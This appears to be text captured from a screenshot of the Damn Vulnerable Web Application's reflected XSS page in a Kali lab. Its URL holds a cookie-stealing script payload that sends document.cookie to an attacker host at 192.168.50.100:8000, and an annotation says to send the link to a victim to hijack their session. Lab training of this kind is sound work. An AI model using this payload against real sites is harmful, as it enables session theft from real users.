 192.168.50.101/dvwa/vulnerabilities/xss_r/?name=<script>document.write('<img+src%3D"http%3A%2F%2F192.168.50.100%3A8000%2F'+%2B+document.cookie+%2B+'+">')%3B<%2Fscript>#
ocs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec PwnTillDawn Online
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: Reflected Cross Site Scripting (XSS)
What's your name?
Submit
Hello
More info
http://ha.ckers.org/xss.html
http://en.wikipedia.org/wiki/Cross-site_scripting
http://www.cgisecurity.com/xss-faq.html
Copy this
link and
send it to a
victim to
steal it’s
cookie
with which
you can
steal it’s
session.
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.0.7